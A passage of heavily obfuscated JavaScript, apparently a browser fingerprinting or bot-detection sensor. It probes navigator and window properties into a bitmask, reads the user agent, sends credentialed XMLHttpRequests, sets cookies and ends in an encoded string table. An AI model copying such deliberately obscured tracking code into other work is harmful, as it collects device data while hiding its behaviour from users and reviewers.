Zt()[wr(nZ)],wC([],[][[]]))?Zt()[wr(FA)](qq,Qz,DPf):Zt()[wr(tB)](RN,v6,Eb)][pQ],undefined)){O8=GK()[qX(Vt)](Kr,zt,m2,LI)[GK()[qX(nZ)](fZ,mC,BY,AH)](O8,GK()[qX(XH)](mC,Xh,Sff,w6))[GK()[qX(nZ)](fZ,w6,BY,tk(tk([])))](MUf);}}var dGf;return Qm.pop(),dGf=O8,dGf;}break;case MS:{Qm.push(Eg);var zQ;return zQ=q5(typeof hJ[GK()[qX(UA)].apply(null,[Vh,DC,Jq,lh])][ct()[ZA(NA)](t9,CSf,V8,QI)],q5(typeof Zt()[wr(CM)],wC([],[][[]]))?Zt()[wr(tB)].apply(null,[ph,tk(tk(nY)),lx]):Zt()[wr(Mc)].apply(null,[xA,Cl,Vb]))||q5(typeof hJ[GK()[qX(UA)].call(null,Vh,tk(tk(nY)),Jq,tk(tk([])))][d6(typeof AB()[LY(pk)],'undefined')?AB()[LY(Xh)](FR,QI,nZ,GJf,U3,s9):AB()[LY(A5)](tD,HZ,QK,tTf,nZ,Mx)],d6(typeof Zt()[wr(Mc)],'undefined')?Zt()[wr(Mc)](xA,Vt,Vb):Zt()[wr(tB)](Up,Ih,Tjf))||q5(typeof hJ[GK()[qX(UA)].apply(null,[Vh,vZ,Jq,BI])][Uk()[qk(pI)].apply(null,[Tl,Pk])],Zt()[wr(Mc)](xA,QK,Vb)),Qm.pop(),zQ;}break;case kj:{Qm.push(SLf);try{var Vsf=Qm.length;var Djf=tk(Y4);var qOf;return qOf=tk(tk(hJ[d6(typeof GK()[qX(rF)],wC('',[][[]]))?GK()[qX(UA)](Vh,s2,cN,tk(tk(nY))):GK()[qX(pk)].call(null,Cg,fx,pTf,tk(tk(ld)))][GK()[qX(zt)](hPf,tk(tk(nY)),gr,bN)])),Qm.pop(),qOf;}catch(WUf){Qm.splice(M2(Vsf,nY),Infinity,SLf);var l4f;return Qm.pop(),l4f=tk(Y4),l4f;}Qm.pop();}break;case bw:{Qm.push(D2);try{var fPf=Qm.length;var Ovf=tk({});var dwf;return dwf=tk(tk(hJ[GK()[qX(UA)](Vh,j2,p6,gF)][Uk()[qk(KK)](pr,fM)])),Qm.pop(),dwf;}catch(kwf){Qm.splice(M2(fPf,nY),Infinity,D2);var dff;return Qm.pop(),dff=tk([]),dff;}Qm.pop();}break;case b0:{var H0f;Qm.push(BLf);return H0f=tk(tk(hJ[GK()[qX(UA)](Vh,Ut,dY,Pk)][AB()[LY(UA)](EGf,tk(tk(ld)),R3,gSf,vZ,mC)])),Qm.pop(),H0f;}break;case lU:{Qm.push(lx);try{var XOf=Qm.length;var cSf=tk(Y4);var Y0f=wC(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[q5(typeof GK()[qX(CM)],wC([],[][[]]))?GK()[qX(pk)](YN,H6,Hsf,pX):GK()[qX(UA)].call(null,Vh,tB,DR,tB)][q5(typeof Uk()[qk(t9)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,Q8,EWf):Uk()[qk(jM)](cN,AWf)]),W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,tk([]),DR,OM)][q5(typeof ct()[ZA(Mc)],wC(GK()[qX(Vt)].call(null,Kr,HZ,lUf,tk({})),[][[]]))?ct()[ZA(pk)](T2,kH,qPf,FA):ct()[ZA(Zz)](LB,nm,v4f,CM)]),nY));Y0f+=wC(W3(hJ[Uk()[qk(fF)].call(null,dn,dI)](hJ[GK()[qX(UA)](Vh,gF,DR,AH)][q5(typeof ct()[ZA(fd)],wC(GK()[qX(Vt)](Kr,UA,lUf,U3),[][[]]))?ct()[ZA(pk)].apply(null,[gb,Ex,C8,db]):ct()[ZA(s9)].call(null,bN,nm,fV,Sl)]),Ik),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,v6,DR,pk)][Zt()[wr(Qz)](Ul,Td,CC)]),kd));Y0f+=wC(W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,kd,DR,tk([]))][AB()[LY(tB)](rD,tk(tk({})),tk(tk({})),UA,FA,LI)]),pk),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,tk(tk(ld)),DR,rF)][Uk()[qk(Nh)].call(null,rB,GH)]),w6));Y0f+=wC(W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,tk(tk({})),DR,qq)][xn()[zn(Mc)](s9,nZ,Gb,YGf)]),LI),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[d6(typeof GK()[qX(qh)],wC('',[][[]]))?GK()[qX(UA)].call(null,Vh,Sl,DR,lh):GK()[qX(pk)](WY,fF,Fjf,tk([]))][GK()[qX(DC)].apply(null,[Ut,R3,Bn,tk(tk({}))])]),pX));Y0f+=wC(W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,OM,DR,Op)][Nz()[UY(jM)](QF,Op,A6,tk(tk({})))]),Vt),W3(hJ[Uk()[qk(fF)].call(null,dn,dI)](hJ[q5(typeof GK()[qX(Sl)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[Jq,R3,U9,I6]):GK()[qX(UA)].apply(null,[Vh,tk(tk({})),DR,Od])][xn()[zn(t9)].call(null,BB,Zz,Gb,Yr)]),mC));Y0f+=wC(W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)].apply(null,[Vh,tk(tk(ld)),DR,tk(tk({}))])][cB()[V6(Xh)](OJf,Gb,Eq,s9)]),HX[wx]),W3(hJ[d6(typeof Uk()[qk(fF)],wC([],[][[]]))?Uk()[qk(fF)].apply(null,[dn,dI]):Uk()[qk(Xh)](nI,PWf)](hJ[GK()[qX(UA)].apply(null,[Vh,tk(tk(nY)),DR,J1])][GK()[qX(Q1)](Bq,Sl,F9,fx)]),QK));Y0f+=wC(W3(hJ[q5(typeof Uk()[qk(BB)],wC([],[][[]]))?Uk()[qk(Xh)](cPf,Xsf):Uk()[qk(fF)].call(null,dn,dI)](hJ[q5(typeof GK()[qX(Yr)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[njf,Op,mWf,Mc]):GK()[qX(UA)].apply(null,[Vh,tB,DR,gk])][q5(typeof GK()[qX(b3)],wC([],[][[]]))?GK()[qX(pk)](Usf,Qz,DSf,pk):GK()[qX(s2)].call(null,TX,j3,cz,BI)]),Xh),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,fd,DR,Nr)][Nz()[UY(Nh)](bN,BI,r9,zd)]),UA));Y0f+=wC(W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,NK,DR,gF)][q5(typeof Uk()[qk(nZ)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,ml,PPf):Uk()[qk(FH)].call(null,NB,Jk)]),tB),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[d6(typeof GK()[qX(AA)],wC('',[][[]]))?GK()[qX(UA)](Vh,pI,DR,qh):GK()[qX(pk)](TLf,fx,bl,tk(tk(nY)))][Zt()[wr(Lh)].apply(null,[FN,fF,ZK])]),A5));Y0f+=wC(W3(hJ[Uk()[qk(fF)].call(null,dn,dI)](hJ[d6(typeof GK()[qX(KK)],wC('',[][[]]))?GK()[qX(UA)](Vh,tk(tk(ld)),DR,Qz):GK()[qX(pk)](S6,Ex,cUf,Fh)][Uk()[qk(dk)](KA,Lx)]),Mc),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[q5(typeof GK()[qX(NA)],wC([],[][[]]))?GK()[qX(pk)].call(null,AA,KK,zg,QK):GK()[qX(UA)](Vh,tB,DR,Oh)][Uk()[qk(j3)].call(null,Mm,FD)]),t9));Y0f+=wC(W3(hJ[d6(typeof Uk()[qk(db)],'undefined')?Uk()[qk(fF)].call(null,dn,dI):Uk()[qk(Xh)](xsf,LOf)](hJ[GK()[qX(UA)](Vh,Ut,DR,jM)][Nz()[UY(FH)](sq,J1,l7,VY)]),jj[Zt()[wr(pI)].apply(null,[AH,AA,Yc])]()),W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,cF,DR,Od)][Nz()[UY(dk)].call(null,v6,zt,AN,QI)]),Zz));Y0f+=wC(W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,tk(tk(nY)),DR,CM)][Zt()[wr(KK)].call(null,ED,tk({}),lx)]),s9),W3(hJ[q5(typeof Uk()[qk(Op)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,EM,A5):Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,fx,DR,wx)][q5(typeof Uk()[qk(vZ)],wC([],[][[]]))?Uk()[qk(Xh)](hF,dQ):Uk()[qk(b3)](zM,zD)]),CM));Y0f+=wC(W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,rg,DR,tk(ld))][xn()[zn(NA)](pX,NK,Gb,svf)]),HX[OM]),W3(hJ[Uk()[qk(fF)].call(null,dn,dI)](hJ[d6(typeof GK()[qX(FA)],wC('',[][[]]))?GK()[qX(UA)](Vh,Qz,DR,pI):GK()[qX(pk)](m3,YY,zsf,Ih)][Uk()[qk(Ut)](x5,xF)]),wx));Y0f+=wC(W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[d6(typeof GK()[qX(U3)],wC('',[][[]]))?GK()[qX(UA)].call(null,Vh,pX,DR,Nh):GK()[qX(pk)](UTf,VY,Tjf,j3)][GK()[qX(Fh)].apply(null,[fM,tk([]),hZ,vZ])]),OM),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)].apply(null,[Vh,tk(nY),DR,XH])][xn()[zn(Zz)](YY,Xh,nm,gl)]),nZ));Y0f+=wC(W3(hJ[d6(typeof Uk()[qk(pX)],wC([],[][[]]))?Uk()[qk(fF)](dn,dI):Uk()[qk(Xh)].apply(null,[Bsf,bk])](hJ[GK()[qX(UA)](Vh,cV,DR,zd)][Zt()[wr(fF)].call(null,VY,AA,QO)]),Oh),W3(hJ[Uk()[qk(fF)].call(null,dn,dI)](hJ[GK()[qX(UA)](Vh,Lh,DR,Qz)][Nz()[UY(j3)].call(null,db,Gp,Zd,jM)]),HX[nZ]));Y0f+=wC(W3(hJ[d6(typeof Uk()[qk(tB)],'undefined')?Uk()[qk(fF)].call(null,dn,dI):Uk()[qk(Xh)](J3,LM)](hJ[q5(typeof GK()[qX(pI)],wC([],[][[]]))?GK()[qX(pk)].call(null,XPf,rg,Kjf,tk(ld)):GK()[qX(UA)](Vh,BI,DR,Mc)][GK()[qX(VY)].apply(null,[qTf,tk(ld),O6,BI])]),HX[Oh]),W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)].call(null,Vh,CM,DR,Yr)][xn()[zn(s9)].call(null,FA,s9,wJf,XV)]),HX[NK]));Y0f+=wC(W3(hJ[q5(typeof Uk()[qk(vZ)],'undefined')?Uk()[qk(Xh)](Iq,JUf):Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)].call(null,Vh,tk([]),DR,Vt)][Zt()[wr(jM)].call(null,tl,Dh,YA)]),HX[U3]),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,Ut,DR,V1)][Zt()[wr(Nh)].apply(null,[Jb,cV,r6])]),jj[Uk()[qk(Yr)].call(null,A6,s2)]()));Y0f+=wC(wC(W3(hJ[q5(typeof Uk()[qk(Ut)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[zZ,Zz]):Uk()[qk(fF)].apply(null,[dn,dI])](hJ[Nz()[UY(Vt)](Vh,zt,fY,tk(nY))][cB()[V6(UA)](qI,A8,LI,wx)]),LB),W3(hJ[Uk()[qk(fF)](dn,dI)](hJ[GK()[qX(UA)](Vh,Eq,DR,tk([]))][Nz()[UY(b3)](zd,bV,f0f,j3)]),rF)),W3(hJ[Uk()[qk(fF)].apply(null,[dn,dI])](hJ[GK()[qX(UA)](Vh,dk,DR,I6)][Zt()[wr(FH)].call(null,V3,tk(tk(ld)),xK)]),bN));var LQ;return LQ=Y0f[Nz()[UY(qh)](qq,s2,Yt,tk([]))](),Qm.pop(),LQ;}catch(CLf){Qm.splice(M2(XOf,nY),Infinity,lx);var ZGf;return ZGf=Zt()[wr(nY)](cV,LB,nLf),Qm.pop(),ZGf;}Qm.pop();}break;case Q:{var b8=gh[Dw];Qm.push(x8);try{var S8=Qm.length;var bOf=tk(Y4);if(q5(b8[GK()[qX(Lh)](pZ,Sl,VZ,QK)][q5(typeof Uk()[qk(BB)],wC([],[][[]]))?Uk()[qk(Xh)](MPf,MK):Uk()[qk(mH)](Q0f,Oh)],undefined)){var cTf;return cTf=Zt()[wr(dk)].apply(null,[Nh,tk(tk(nY)),z3]),Qm.pop(),cTf;}if(q5(b8[GK()[qX(Lh)](pZ,UA,VZ,db)][Uk()[qk(mH)].call(null,Q0f,Oh)],tk(tk(Dw)))){var h4f;return h4f=d6(typeof Zt()[wr(J1)],'undefined')?Zt()[wr(nY)](cV,rF,jF):Zt()[wr(tB)].call(null,Gvf,sr,RM),Qm.pop(),h4f;}var Z8;return Z8=Zt()[wr(w6)](bN,qh,n0),Qm.pop(),Z8;}catch(cGf){Qm.splice(M2(S8,nY),Infinity,x8);var GLf;return GLf=xn()[zn(CM)].apply(null,[b3,Ik,PTf,L1]),Qm.pop(),GLf;}Qm.pop();}break;case rv:{var t8=gh[Dw];var v8=gh[Y4];Qm.push(wZ);if(XF(typeof hJ[Nz()[UY(Vt)].call(null,Vh,NK,CB,nY)][GK()[qX(Eq)].call(null,Fh,tk({}),nA,Vh)],xn()[zn(Ik)].call(null,j2,mC,DX,Sp))){hJ[Nz()[UY(Vt)].apply(null,[Vh,ld,CB,pI])][GK()[qX(Eq)](Fh,Qz,nA,pX)]=GK()[qX(Vt)].call(null,Kr,gk,cN,Od)[q5(typeof GK()[qX(DC)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[tB,Xh,cvf,dk]):GK()[qX(nZ)](fZ,tk(tk([])),Y6,AA)](t8,d6(typeof Uk()[qk(fx)],'undefined')?Uk()[qk(CM)].call(null,JY,QF):Uk()[qk(Xh)](r8,QI))[q5(typeof GK()[qX(Eq)],'undefined')?GK()[qX(pk)](m2,Hm,WTf,db):GK()[qX(nZ)].call(null,fZ,db,Y6,kd)](v8,Uk()[qk(gk)](Ad,pI));}Qm.pop();}break;case q0:{var Fg=gh[Dw];var bvf=gh[Y4];Qm.push(Yff);if(tk(KLf(Fg,bvf))){throw new (hJ[cB()[V6(Ik)](Cc,Cb,XH,mC)])(ct()[ZA(CM)].apply(null,[rF,Aq,sD,Nr]));}Qm.pop();}break;case Df:{var djf=gh[Dw];var lOf=gh[Y4];Qm.push(nff);var nPf=lOf[Zt()[wr(Q1)].apply(null,[w6,tk(tk([])),ZC])];var ATf=lOf[GK()[qX(TX)](HZ,Dh,A7,AA)];var UPf=lOf[GK()[qX(zp)].call(null,zq,zt,mY,nZ)];var Wsf=lOf[q5(typeof Uk()[qk(s9)],'undefined')?Uk()[qk(Xh)](wb,E0f):Uk()[qk(AH)](O6,Ep)];var zjf=lOf[d6(typeof cB()[V6(ld)],'undefined')?cB()[V6(NA)](xZ,Rsf,bN,QK):cB()[V6(w6)](MWf,tQ,KK,U9)];var SGf=lOf[GK()[qX(dq)].call(null,fd,xA,bB,tB)];var FLf=lOf[Uk()[qk(Fh)].call(null,Dd,fx)];var U8=lOf[Nz()[UY(Td)](dk,tB,xX,Ik)];var fWf;return fWf=GK()[qX(Vt)](Kr,Ut,Sjf,db)[GK()[qX(nZ)].call(null,fZ,XH,vt,j3)](djf)[GK()[qX(nZ)].call(null,fZ,NA,vt,Nh)](nPf,GK()[qX(XH)].call(null,mC,QK,PPf,Od))[GK()[qX(nZ)](fZ,jM,vt,tk(nY))](ATf,GK()[qX(XH)](mC,zd,PPf,LB))[GK()[qX(nZ)].call(null,fZ,Ut,vt,tk(tk(ld)))](UPf,q5(typeof GK()[qX(FH)],wC([],[][[]]))?GK()[qX(pk)](ssf,Q1,nZ,tk(tk([]))):GK()[qX(XH)](mC,tk(ld),PPf,Od))[GK()[qX(nZ)].call(null,fZ,Od,vt,CM)](Wsf,q5(typeof GK()[qX(s2)],wC('',[][[]]))?GK()[qX(pk)].call(null,s4f,CM,wQ,tk(nY)):GK()[qX(XH)](mC,lh,PPf,Lh))[GK()[qX(nZ)](fZ,tk({}),vt,Dh)](zjf,GK()[qX(XH)].apply(null,[mC,tk(nY),PPf,tk(ld)]))[GK()[qX(nZ)](fZ,pI,vt,LI)](SGf,GK()[qX(XH)](mC,tk(nY),PPf,Yr))[q5(typeof GK()[qX(Ut)],wC('',[][[]]))?GK()[qX(pk)](LTf,H6,dl,tk(tk(nY))):GK()[qX(nZ)].apply(null,[fZ,tk(tk(nY)),vt,YY])](FLf,GK()[qX(XH)](mC,tk(tk({})),PPf,YY))[GK()[qX(nZ)].call(null,fZ,tk(nY),vt,zt)](U8,d6(typeof Nz()[UY(Eq)],wC([],[][[]]))?Nz()[UY(NA)].call(null,MH,Ut,Gr,mH):Nz()[UY(kd)](VH,nZ,dq,fF)),Qm.pop(),fWf;}break;}};var tSf=function(){if(hJ["Date"]["now"]&&typeof hJ["Date"]["now"]()==='number'){return hJ["Math"]["round"](hJ["Date"]["now"]()/1000);}else{return hJ["Math"]["round"](+new (hJ["Date"])()/1000);}};var Iff=function(){var kWf;if(typeof hJ["window"]["XMLHttpRequest"]!=='undefined'){kWf=new (hJ["window"]["XMLHttpRequest"])();}else if(typeof hJ["window"]["XDomainRequest"]!=='undefined'){kWf=new (hJ["window"]["XDomainRequest"])();kWf["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof hJ["Function"])this["onreadystatechange"]();};}else{kWf=new (hJ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof kWf["withCredentials"]!=='undefined'){kWf["withCredentials"]=true;}return kWf;};var J0f=function(kTf){return hJ["Math"]["floor"](hJ["Math"]["random"]()*kTf["length"]);};var jQ=function(){return gK.apply(this,[zJ,arguments]);};var MM=function(hsf,hWf){return hsf|hWf;};var p0f=function(fSf){if(fSf==null)return -1;try{var Qg=0;for(var XSf=0;XSf<fSf["length"];XSf++){var OOf=fSf["charCodeAt"](XSf);if(OOf<128){Qg=Qg+OOf;}}return Qg;}catch(sGf){return -2;}};var rwf=function(){return K6.apply(this,[Yj,arguments]);};var wX=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var KQ=function(){return gK.apply(this,[AG,arguments]);};var JPf=function(){return hJ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var NTf=function(C0f,Cff){return C0f^Cff;};var lZ=function(){Qsf=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Ip=function(wjf,Dwf){return wjf<Dwf;};var pLf=function(Xff){if(Xff===undefined||Xff==null){return 0;}var WSf=Xff["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return WSf["length"];};var rq=function(){return ["\v^<","`(1\b\r\tc* W\r","O\x07,","R\v%","\x40","\tE","/e)%0*\n2: r\x3f)","H-\'gm\"(\b","\t\x00\tU",".\"v$7#p&=>o\x003>>d2\x07>!x","T\v6)R;\tU#","M*6:I$7\b\tDu","\v","Q\r \fO7\v\tI;8GQ\x3f*\b",")\x00\vN%","66Z","P\v\x40\x3f&\t>X\x002\b[","$\t\bW\rOkmL}\tZ\r\nU,LMT:PO\'Zc[\bkCFh\"U\"3[T\' ;o%[|8","O+]","\tW#$","/+U\vT\'$U3+G<C\' ","_\n/=\x40U\"*","Q","I\x002\x07W","8-8e&3%q.1({)>)r7,4b\x3f#P\tI\"/\nU\n2\rG\r\rV3<K]\tVvIPAVPv","T\'","0\b\x40\v","N=H\v,IU1D7F\r0H\'lW/\f7a6P1t5L%M1K,{/tv","U*","2S\b","\f1\\\b[\rO=$\r\b\x00,\t\vT.eLO2FdH86\bu/","\tk","\f[\n","\x40E\x07\x40(*1","P","G\rD/\nT\v1","R","\x00A\fH$+","MjU[\n\tO(1\bjOO\v\nT9+AQ7\x40\x00vx^\n$\\5M\rMmcC\bV\x07-D\tDQ.*\x07[\x3fB\b \nS*1\tS],]SUb>N,\\M\t\nGk1A\nN\v!\b[G\b07I\vb\b\x40[\tO(1\bX\bD\x00<\fWCd\bHW\bU90IXA5M\rMmcZQ6;[A\vS$1K\x00}^M\rMi^\n$\\IUSSb8\x07X+\b\vGRZi0LH0\x40[T\t-0R\n,TOO\v\nT9+A\x00#FQD\r%x.^6RFU25W\vl\x07G6q9*On[{B\x3fk\nR\v\',[\t\n\tU29U6\tZQWSg H\x00`AT.8MQ7\x40\x00vx^\n$\\5M\rMtT\tx\x07\fR\"1\t\rO\n0\x009/U.7\x00IGn[UW\bX%&(\tI6HM;a*6r\'\x07\x40Y\r\'x\x00UT66Z;F79C;,O\n\b]\b/\x40,gZU6\tZY\tSUg7ME\x40\'\bFO4C! B_\x00$\bQ)Q.7DOI0PBDq MN\b\'\x07V\nA\x00{i]\f%\tUjuM\fR#\nQCNK\\bi f6OG\x00\\ggCRX6\rF\x00Gv#O\f-N\x40UWDb>N,\\o\v2FD68\x07X+\b\nG\r9iW4R\t\x07m7O\vT-\bDOO81\x00^\n$\\\v\vU\r\r*x.^6RFDc*O\vT-\bDFWTv+\fLQM,\x00o$F\x40S.1\t\fjJ&W$.Y\x40\x40#QC#SUg MEFLnR\fU\"*[nJQPS2>N,\x07M\t\nA%*\rWGnSCUB*)\rS\x00kWIc1H\x00^7\bO\r\vDqgT`P\x07FU\\68UI2A\t;xW],][Wcl\nN\v!\b[O\tb>U6\tZY\vS\b08\x07G\r>iIU6\tZQF\x00S.1\t*IPF\x40W*7AQt\x07(\x40W\bU7O2)RUFLmc\fS+j\';PF\x40VmcZQ\vdZ\tMc2MECj[CPT\r\x409eF\b0[\r\vDv3O\vT-\bDR4C! BX\'QQ\bR-0R\n,\\#\rF\x00zi+I`\bFY\ri7I\v`!HR>\x40(-IS\nN\v!\b[G\t\b0#I\x40IIjZN%mRI\x006\tZYH8k>M\n)NFUR\\blREF7\x40\x003mW\t$\t\bW\rOk+I\x40ZI7PSk)\\DI>+!JFUR\"#IYS-\vDDR\x3f<E\x40#FRDU\x409\"M\bQ]K4\nAT\tD\x3f0LHCd^\tV\nUix\\DHLdZ\tMc6MY3d5\x40[FDDe7\bW\'T&0V*,RBO\r\'NB\x3f,DOL9N\nUiiWkOQ\tO(1\bk\x07\b[S$2CWnOIPFADe7\bW\'TWD%mIU6\tZQRZ-k\x00N\x00\bJAQ\tR\\biIU6\tZQRZ9 UE,TD\x40ViiWkO\fSMe$EF#FUBSU#,WNd\f,\n\t_MWZ=$\r\t7\x40\x00\t\x3fiR],][Ncl\t\tO0FZ[Dcm\x07X+\bC\b0+I\x40II\'P\tFR\\9 UE#A\x07\vAI.+I\x40TLxNR\\-0R\n,\\*\rC\t\r.l\r\rIE,ADG\f\vD%!\x3fO0\bD\v\nT9+AU6\tZQ\x00WHb>\bD\x00:A\rFix\\F*\tCYVk\x00\tIM`;ZU$7A.U[S>+\\GkGRQMN&5\r^`A[\tF\x00H-mCI\n5^[\tD\x00RU#7\fLR^0A\v\x00W*)VM\n+FU\vO.\x40KF-NQWU#*F\x00lSD\x40b>HPF*1\x40]M#UB[TvI\x40^Ly\x00\fF\x00H-mFQk\tZ\rT.~N,\\I\ti+XA\nI$!HBH\x00,\b[QW0\bD%1\\BZ%GX\n\n[H-mCI\n5^[\tD\nUL.1\t\b+N\n\bQ.+\bh#DRFOb1\t\tLE,ADW\vM.1N\x00lSB\nUE\"6X\r\x07Q\tN%mU\rIkX\n\nYS.1\tXA\nI$!G]\t D\rGYS.1\tI\'R\x07FF\x40Ovg\tX6\bS[T\r\x409eFnJQPTGcgV.^[\tD\fUU25RRj[QW\vO.zCV.QMA80\v\tU\'\x3f]g&O\\XA\x00U\"+WI\x006\tZM> [BZ%P[\nADe!\tF`\bFYvxUB\'Z\x40RYB$(\tO\x00&^JQWU#*FNO\r0U\nU\x409\"\\BZ%UI\tO(1\b:j\bJFP\r\x409eF\b\'\b[C\x3fk\b\tI6o2\x40H-m_ErA[\tF\tD\x3f0LIK&\nQDv+\x00G6[MFv G]\f6U\r\x00\t9 UCdT\nI$!\\Y^7\bUU\x409\"\\\rRbLJkQWSbiCI\n5^[\tDUL.1\t\b>^Q\r\tOid\\F\tCjHYN/xCI\n5^JFW\tFv+\fLo2#F\v\x00\t\ti\tLR\'\x07\x40[E$ [Tb\f[Dk$A\\N\x00i^A\nI$!CREy\n\x07FY\x00FIc+MBR\'\x07\x40WSe$E\x00\f$TD\x40Vix\\F;\f\v\nT9+A\tBV\x006\tPDMI9*Y\x40IK#\tAS,iU\b^\t\'\x07\x40RT\')M\vWM0\\\tAS,~N,\\\vAN% ^S`lG\fo*(&QRK4\nAC\t% QOK,\x405\x00\ri7I\v`][\t\vAD\x3f-JM0R\vQ\r\x07EvgOGnHU\v\bFW$,[\\I0RQ\n\x40\x3f \\W\tn\fOUSSe(T^\\\v\x00\fg7O\\X,-\vD7G+\bFSk7\bWb\x00*+AQ\x00!\bDUUE.)\rO\x00XC\v\b6#O\f-F{QRZ=$[6x\fAUu<W\nE+F\x40_ISSe&\x00S)-[\x40\"^&\bgwAdZNFW\tO*)\r T\b=$C\t*#w\n!AoJ2R\r\x3f-\b\bBO;9\b\x40\vRe5\bk\x00A\fH$+A(DOL9\n\x07FYFUe&W\x006\tZ\x00\\p7OK\x00^\b[\vMii\x00^\'\\\r\x3fkK\t\'\b[R\t\\-0R\n,\\\f\rF\x00U#,UI\x07F\n\b>\tw\n!FDF\x006MB]\n09\x07WG4\r\x3f-\b\bE*\v\n\bD\x3fm\x40KEF7\x40\x00mRRj\bOO\t9x f^+NFPU>7[#\n\rF\x40H-mCU6\tZ[RFU25\nlL\rF\tD\x3f0LO^+N5\x40mU\x00^\v%\bP\r\x409eFA\nI,A\x00A\fH$+A\tD$BDPDw1O\tU6]\tSNe&\x00\x00nO\v\nT9+A\tBM.\t\t\r4|g7OU\x00]W\vT\tD\x3f0LIK4\nAR\rN\"!AK\x40IK&\bQDNK\r98Z\t\tO0FZWY\x3fxI\x006\tZY\x3f ],][`cl\t\tO0BDq3\bUn\tZUZ68N,\\\tU$1\v\tnNVUMN%6\tX-DM> [\x40X\n,S\fC\' [Z\\FLnNPUMN%6\tX-DM> [\x40X\n,S\fC\' [Z\\FLnHP\vM*</^X$TCYf.+\t\rO\n0:ZN%gHW\t\f1;ZU$7\'X+\b\tB\x3f,DOL9\n\x07FYF-0R\n,^[\t\r\vD$#AJl\tZ\n\tT(1\tWI\x006\tZXN\t\x07mmFQ>\x00DsS*1\t*N\v!\b[MFvmU\bR2\x07M7D79UZ\b\'UOIU\nUL*7\nF\nN\v!\b[G\b07I\vb3^\f8 +T-\bD \'\vOK1d\v\x00N\x3f<#]M6PCG\tO\n#[PU\tSUg)MY+^\v\'\x07\x40=T%&UGkUJ\x40W\tN\x3f*^X\r\fQUB9 \x00\t\x07kPIU\nU\x40<7\x00\vQ],]SUb>N,\x079kH\x3f jHD\v\x00N\x3f<EjHD\v\x00N\x3f<\x40XIjZN%mH\x00^7\b\r\x07R6lHW\t$1\bW0S*1\tQCI\'R\x07G\x00-0R\n,T\vC\r$i\bRM\n+FDRFHmcIQk-GF\x40W*7AQU\x005\\\nG\r9iWI+U]FS%eUH\"\'FS\r0R\n,TFA\x40e+Ll\bQGSG>+T\vj\bOO\v\nT9+AB_\n,Y\x40WM> [BU\x00:\bNFR\\g\x00IEjJXUM<D% T`UJRQ\rWTgm\x07X+\bP\tD\x3f0LO\r+PC\t)iCh0\bS[CSG>+T\vjUFS%g:Q\x00!\bFsS*1\t1kUJQWX8x\x07X+\b\rF\x00W*7A\tQt\x07(\x40QR\r.x:&W]\n0TU\vO\"+A\tE^K2\t\\QR9 UE\'RQ\n\tR.mHW\nN\v!\b[O\tb>\x07^\'R\nQ\bIpl\r\rIE,A\t\x00\v\tb~\bDUE+FFPU>7[#QDWUe!\tDsPI\v\nT9+AB_\n,[IC\\6iUZ\t7\t7C;7O2[O\x00R\x3f7TxJFUq#O\f-N\x40PGc1\t0\tICI\"6O\tCLJ\x40\b8 QO\r+Hk\n\nUv3\bUn\b]\nAN% \\Z]*\nD,$QU.J\x40\b& _X`L\rMWU#,U\rI\n\t]OK\r\x3f-\b\bBO;9\b\x40\vRe#\t)Z*T5UN\b-*SZbF]OI\"6HYXA\x07S\n1IKEC-RUSU#,WCd]G75\t`7O\b\x00R\'TWPI]\t\x3f-\b\b7I8\n\t]OK\b6iK_$\t\bW\rOclRl\tZRZp3\x00\tLOX6GW\tX+\t^L;\x00Q\' U^+N\r\x07\tN<g\\FQOK6QPS$2ABZ%GQ\r\tOk1\t4\nIU\vR;$~!\x40\x00-0R\n,T\t\x3f-\b\bB_\n,O\x40Vk1Z\r\rIE0A\\\x40G>+T\vbNQURZ9 UE#RM\t\nF\x3f-I#R\x07FR\r9kOX\'P\b_G\t& _X`L\rMWSe$QM\n+FPCZ\x00%8\x07#FZDH8k\t~\v6Q\nAD%\"A\n^,B[BBVOb>\f\b]\nAS2\x00R\x001\'\biUFHe&